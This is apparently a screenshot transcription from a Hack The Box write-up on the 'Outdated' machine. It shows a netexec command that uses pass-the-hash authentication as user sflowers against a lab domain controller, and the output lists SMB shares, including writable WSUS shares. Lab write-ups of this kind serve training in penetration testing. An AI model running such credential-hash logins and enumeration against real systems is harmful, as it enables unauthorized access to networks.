 kali in 46-Boxes/46.02-HTB/BlogEntriesMade/Outdated/loot 🐍 v3.12.6 5GiB/15GiB | 0B/1GiB with /usr/bin/zsh
🕙 16:50:21 zsh ❯ netexec smb $box -u $user -H $hash --shares
SMB 10.129.251.92 445 DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC) (domain:outdated.htb) (signing:True) (SMBv1:Fa
lse)
SMB 10.129.251.92 445 DC [+] outdated.htb\sflowers:1F B5
SMB 10.129.251.92 445 DC [*] Enumerated shares
SMB 10.129.251.92 445 DC Share Permissions Remark
SMB 10.129.251.92 445 DC ----- ----------- ------
SMB 10.129.251.92 445 DC ADMIN$ Remote Admin
SMB 10.129.251.92 445 DC C$ Default share
SMB 10.129.251.92 445 DC IPC$ READ Remote IPC
SMB 10.129.251.92 445 DC NETLOGON READ Logon server share
SMB 10.129.251.92 445 DC Shares READ
SMB 10.129.251.92 445 DC SYSVOL READ Logon server share
SMB 10.129.251.92 445 DC UpdateServicesPackages READ,WRITE A network share to be used by client systems for collecting al
l software packages (usually applications) published on this WSUS system.
SMB 10.129.251.92 445 DC WsusContent READ,WRITE A network share to be used by Local Publishing to place published con
tent on this WSUS system.
SMB 10.129.251.92 445 DC WSUSTemp READ,WRITE A network share used by Local Publishing from a Remote WSUS Console I
nstance.